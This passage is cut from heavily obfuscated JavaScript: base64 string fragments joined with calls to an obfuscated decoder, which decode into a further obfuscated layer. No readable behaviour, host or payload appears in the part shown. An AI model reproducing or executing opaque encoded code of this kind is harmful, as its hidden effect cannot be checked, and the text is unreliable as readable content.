+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0